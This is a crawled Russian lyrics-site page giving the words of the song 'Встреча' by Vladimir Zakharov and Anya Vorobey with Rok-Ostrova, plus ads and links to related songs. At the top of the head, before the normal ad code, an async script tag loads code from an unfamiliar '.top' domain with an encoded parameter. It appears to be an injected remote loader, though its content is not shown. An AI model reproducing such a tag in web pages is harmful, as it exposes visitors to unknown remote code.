

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D1%80%D0%BE%D0%BA-%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%B0-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B8%D0%BC%D0%B8%D1%80-%D0%B7%D0%B0%D1%85%D0%B0%D1%80%D0%BE%D0%B2-%D0%B8-%D0%B0%D0%BD%D1%8F-%D0%B2%D0%BE%D1%80%D0%BE%D0%B1%D0%B5%D0%B9-%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%87%D0%B0_%D0%B1%D0%B5%D0%B7-%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F
body_size: 10584
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Без названия - Рок-Острова Владимир Захаров и  Аня Воробей  - Встреча читать слова песни | слова песни владимир захаров и аня воробей встреча</title>
	<meta name="description" content="Здесь можно прочитать текст песни Без названия - Рок-Острова Владимир Захаров и  Аня Воробей  - Встреча. Все слова песни.">
	<meta name="keywords" content="Без названия Рок-Острова Владимир Захаров и  Аня Воробей  - Встреча, текст песни Без названия, слова песни Без названия">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Рок-Острова Владимир Захаров и  Аня Воробей  - Встреча - Без названия</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>А ты весь поседел,<br />
С мужчинами бывает,<br />
Но с искоркой глядят<br />
Усталые глаза<br />
Листы календаря<br />
Жизнь каждый день срывает<br />
Я, кажется, сто лет<br />
Не видела тебя<br />
<br />
Постой, я прикурю<br />
Из рук твоих красивых,<br />
Пусть тянется дымок<br />
Над нами, над землей<br />
Ты знаешь, впереди,<br />
Так много дней счастливых <br />
Все будет хорошо,<br />
Поверь у нас с тобой<br />
<br />
Снег скоро растает,<br />
Снег скоро сойдет<br />
Жизнь, жизнь все расставит<br />
И подождет,<br />
И подождет,<br />
Нас подождет<br />
<br />
А я тебе писал,<br />
Так много и отчаянно,<br />
Ну, что я мог сказать,<br />
На маленьком листке?<br />
Ну вот мы говорим,<br />
И значит не случайно,<br />
Мы встретились с тобой<br />
В далеком далеке<br />
<br />
А снег скоро растает,<br />
Снег скоро сойдет<br />
Жизнь, жизнь все расставит<br />
И подождет,<br />
И подождет,<br />
Нас подождет</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="../uploads/images/r/o/k/rok_ostrova_vladimir_zaharov_i_anja_vorobej_vstrecha_bez_nazvanija.jpg" title="(Рок-Острова) Владимир Захаров и  Аня Воробей  - Встреча - Без названия" alt="(Рок-Острова) Владимир Захаров и  Аня Воробей  - Встреча - Без названия" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 550<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d1%80%d0%be%d0%ba-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b8-%d0%b0%d0%bd%d1%8f-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d0%b5%d0%b9-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b0" >Другие песни исполнителя (Рок-Острова) Владимир Захаров и  Аня Воробей  - Встреча</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/g/r/_/gr_rok_ostrova_i_zaharov_vladimir_kriminal.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d1%80-%d1%80%d0%be%d0%ba-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0-%d0%b8-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80_%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb">гр. Рок-Острова и Захаров Владимир - Криминал</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/v/l/a/vladimir_zaharov_rok_ostrova_rastsvela_pod_okoshkom_belosnezhnaja_vishnja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d1%80%d0%be%d0%ba-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d1%80%d0%b0%d1%81%d1%86%d0%b2%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be%d0%bc-%d0%b1%d0%b5%d0%bb%d0%be%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b8%d1%88%d0%bd%d1%8f">Владимир Захаров & Рок Острова - Расцвела под окошком белоснежная вишня</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/v/l/a/vladimir_zaharov_i_anja_vorobej_a_ti_ves_posedel.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b8-%d0%b0%d0%bd%d1%8f-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d0%b5%d0%b9_%d0%b0-%d1%82%d1%8b-%d0%b2%d0%b5%d1%81%d1%8c-%d0%bf%d0%be%d1%81%d0%b5%d0%b4%d0%b5%d0%bb">Владимир Захаров и Аня Воробей - А ты весь поседел</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/v/l/a/vladimir_zaharov_i_gr_rok_ostrova_kostri.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b8-%d0%b3%d1%80-%d1%80%d0%be%d0%ba-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d0%ba%d0%be%d1%81%d1%82%d1%80%d1%8b">Владимир Захаров и гр. "Рок-Острова" - Костры</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/z/a/k/zakroj_glaza_pozvol_tebja_lubit.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b8-%d1%80%d0%be%d0%ba-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d0%b7%d0%b0%d0%ba%d1%80%d0%be%d0%b9-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8c-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c">Владимир Захаров и Рок-острова - Закрой глаза,позволь тебя любить</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/v/s/t/vstrecha.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b0%d0%bd%d1%8f-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d0%b5%d0%b9-%d0%b8-%d0%b3%d1%80-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b0">Захаров Владимир,Аня Воробей и гр.''Рокострова'' - Встреча</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/z/a/h/zaharov_vladimir_vorobej_anja_i_gr_rok_ostrova_vstrecha.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d0%b5%d0%b9-%d0%b0%d0%bd%d1%8f-%d0%b8-%d0%b3%d1%80-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b0">Захаров Владимир, Воробей Аня  и гр.''Рокострова'' - Встреча</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/r/o/k/rok_ostrova_i_zaharov_vladimir_kak_rodnaja_menja_mat_provozhala.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%80%d0%be%d0%ba-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0-%d0%b8-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80_%d0%ba%d0%b0%d0%ba-%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bc%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b6%d0%b0%d0%bb%d0%b0">Рок-Острова и Захаров Владимир - Как родная меня мать провожала</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/v/l/a/vladimir_zaharov_i_anja_vorobej_a_ti_ves_posedel_s_muzhchinami_bivaet.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b8-%d0%b0%d0%bd%d1%8f-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d0%b5%d0%b9_%d0%b0-%d1%82%d1%8b-%d0%b2%d0%b5%d1%81%d1%8c-%d0%bf%d0%be%d1%81%d0%b5%d0%b4%d0%b5%d0%bb-%d1%81-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0%d0%bc%d0%b8-%d0%b1%d1%8b%d0%b2%d0%b0%d0%b5%d1%82">Владимир Захаров и Аня Воробей - А ты весь поседел с мужчинами бывает</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/v/l/a/vladimir_zaharov_i_rok_ostrova_pesnja_pro_novij_god.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b8-%d1%80%d0%be%d0%ba-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4">Владимир Захаров и Рок-Острова - Песня про новый год</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/z/a/h/zaharov_vladimir_i_gr_rok_ostrova_vesna_po_imeni_svetlana.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b8-%d0%b3%d1%80-%d1%80%d0%be%d0%ba-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d0%b2%d0%b5%d1%81%d0%bd%d0%b0-%d0%bf%d0%be-%d0%b8%d0%bc%d0%b5%d0%bd%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b0%d0%bd%d0%b0">Захаров Владимир и гр."Рок-острова" - Весна По Имени Светлана</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/a/n/j/anja_vorobej_i_vladimir_zaharov_vstrecha.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d1%8f-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d0%b5%d0%b9-%d0%b8-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2_%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b0">Аня Воробей и Владимир Захаров - Встреча</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/v/l/a/vladimir_zaharov_i_gr_rok_ostrova_lebedinaja_vernost.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b8-%d0%b3%d1%80-%d1%80%d0%be%d0%ba-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%b8%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d0%bd%d0%be%d1%81%d1%82%d1%8c">Владимир Захаров и гр. Рок-острова - Лебединая верность</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/r/o/k/rok_ostrova_vladimir_zaharov_mosti.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%80%d0%be%d0%ba-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2_%d0%bc%d0%be%d1%81%d1%82%d1%8b">Рок острова / Владимир Захаров - Мосты</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/z/a/h/zaharov_vladimir_r_ostrova_rejs_sneg_snezhok_ne_raduet.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b7%d0%b0%d1%85%d0%b0%d1%80%d0%be%d0%b2-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d1%80-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b0_%d1%80%d0%b5%d0%b9%d1%81-%d1%81%d0%bd%d0%b5%d0%b3-%d1%81%d0%bd%d0%b5%d0%b6%d0%be%d0%ba-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b4%d1%83%d0%b5%d1%82">Захаров Владимир Р.Острова - РейсСнег-снежок не радует</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни (Рок-Острова) Владимир Захаров и  Аня Воробей  - Встреча Без названия, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Без названия за авторством (Рок-Острова) Владимир Захаров и  Аня Воробей  - Встреча, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Без названия - (Рок-Острова) Владимир Захаров и  Аня Воробей  - Встреча находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="34747">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
